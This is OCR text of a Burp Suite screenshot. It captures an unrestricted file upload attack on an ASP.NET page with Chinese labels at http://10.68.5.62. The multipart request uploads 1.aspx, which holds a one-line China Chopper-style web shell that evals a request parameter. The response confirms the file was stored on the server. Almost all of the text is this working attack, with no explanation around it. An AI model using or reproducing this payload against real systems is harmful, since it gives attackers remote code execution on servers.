 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.68.5.62
Request
Pretty Raw \n Actions
JtLWRhdGEWAgIBD2QWAgIDD2QWBAIJDzwrABECARAWABYAFgAMFCsAAGQCEQ8QZ
AGQYAgUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDWNibEZpbGV
N0JDAFBmd2TGlzdA9nZH1TaKenKU7OckATm3/p2TdXlgDUQJdIkuYUMipzmu7R
27 -----------------------------139627539324001456971669845329
28 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
29
30 88684DAF
31 -----------------------------139627539324001456971669845329
32 Content-Disposition: form-data; name="__EVENTVALIDATION"
33
34 /wEdAATcyWOqBSZeQ5VYLqCjiYMKuhjwBoOH382ULOL/SJGkxh9kE9g5rY3jnaO
BcKa3NfcAhuF5zgmqi+mz7jjRAuHt3p+UqpItO1KA71sN8JvxXljjw9l9JZidSQ
mIw=
35 -----------------------------139627539324001456971669845329
36 Content-Disposition: form-data; name="tbTitle"
37
38 aspx
39 -----------------------------139627539324001456971669845329
40 Content-Disposition: form-data; name="FileUpload1"; filename="
1.aspx"
41 Content-Type: application/xml
42
43 <%@ Page
Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
44 -----------------------------139627539324001456971669845329
45 Content-Disposition: form-data; name="btUpload"
46
47 上传
48 -----------------------------139627539324001456971669845329--
49
? Search... 0 matches
Response
Pretty Raw Render \n Actions
90 <td class="tabletd_right ">
91 附件
</td>
92 <td class="tabletd_left ">
93 <input type="file" name="FileUpload1" id="Fi
94 &nbsp;<input type="submit" name="btUpload" v
95
96 单个附件不大于50M<div>
97 <span id="lbFileNameList">已经上传的文件：
98 <table id="cblFileList">
99 <tr>
100 <td>
<input id="cblFileList_0" type="chec
<label for="cblFileList_0">
20220524141355_1.aspx
</label>
</td>
101 </tr>
102 </table>
103 </div>
104 </td>
105 </tr>
106 <tr>
107 <td class="tabletd_right ">
108 &nbsp;
</td>
109 <td class="tabletd_left ">
110 <input type="submit" name="btAddList" value=
111 </td>
112 </tr>
? Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (8)
Request Cookies (1)
Request Headers (12)
Response Headers (11)
Done 6,461 bytes